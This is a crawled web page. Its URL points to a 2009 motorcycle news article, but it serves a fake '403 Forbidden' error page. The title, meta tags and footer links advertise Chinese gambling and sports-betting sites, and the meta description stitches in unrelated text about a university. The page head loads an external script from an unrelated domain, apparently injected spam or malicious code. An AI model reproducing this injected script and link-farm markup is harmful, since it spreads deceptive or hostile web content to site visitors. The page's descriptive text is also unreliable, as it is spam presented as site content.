

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zoomilife.com/2009/03/11/zero-motorcycles-hosting-first-electricross-this-april/
body_size: 1274
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>博鱼平台-博鱼(中国)一站式服务平台</title>
<meta content="博鱼平台-博鱼(中国)一站式服务平台," name="keywords"/>
<meta content="博鱼平台-博鱼(中国)一站式服务平台【请收藏永久域名：tiyu9898.com，tiyu8989.com】，东南大学坐落于六朝古都南京，是享誉海内外的著名高等学府。学校是国家教育部直属并与江苏省共建的全国重点大学，是国家“985工程”和“211工程”重点建设大学之一。2017年，东南大学入选世界一流大学建设A类高校名单博鱼平台-博鱼(中国)一站式服务平台首页在线娱乐客服24小时竭诚为您服务,博鱼平台-博鱼(中国)一站式服务平台国际娱乐老品牌的力量,值得信赖." name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2009/03/11/zero-motorcycles-hosting-first-electricross-this-april/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/12/31 11:55:49</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.ymshuo.com">爱游戏（ayx）中国官方网站</a> | <a href="http://www.mobiles3.com">博鱼买球_博鱼买球(中国)</a> | <a href="http://www.nuglyphix.com">爱游戏(AYX)体育官方网站 - AYX.COM</a> | <a href="http://www.greenbuildingspecialist.com">米兰体育「中国」米兰官方网站-MILAN</a> | <a href="http://www.interbizdirectory.com">在线购买世界杯（世界杯合作平台）</a> | <a href="http://www.szcwgs.com">IM官方网页版-IM中国</a> | <a href="http://www.sofellafoods.com">乐鱼体育(leyu)官方网站 - Leyu Sports</a> | <a href="http://www.fishkeepingfolks.com">乐鱼平台-乐鱼平台(中国)</a> | <a href="http://www.woodsyfurniture.com">爱游戏(AYX)体育官方网站 - AYX.COM</a> | 
</div>
</body>
</html>
